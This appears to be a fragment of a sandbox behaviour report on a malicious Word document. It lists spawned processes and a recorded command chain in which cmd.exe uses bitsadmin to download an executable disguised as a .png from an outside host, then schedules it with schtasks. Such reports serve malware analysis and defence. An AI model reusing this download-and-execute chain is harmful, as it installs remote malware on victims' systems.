 129f0947a54c1f77f776da144babce4736184bf2d2972ef1aa2e7f22491ded05
Process And Service Actions
Processes Created
C:\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE
C:\Windows\SysWOW64\cmd.exe
C:\Windows\SysWOW64\bitsadmin.exe
C:\Windows\splwow64.exe
Shell Commands
"C:\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE" 9lgxYvA4x5.doc
cmd.exe /c bitsadmin /transfer msd5 /priority foreground http://ttgholidays.com/s.png %TEMP%/nhmveQEH.exe &schtasks /create /st 09:18 /sc once /tn srx3 /tr %TEMP%/nhmveQEH.exe
bitsadmin /transfer msd5 /priority foreground http://ttgholidays.com/s.png C:\Users\Lucas\AppData\Local\Temp/nhmveQEH.exe
C:\Windows\splwow64.exe 12288
Processes Tree
2076 - C:\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE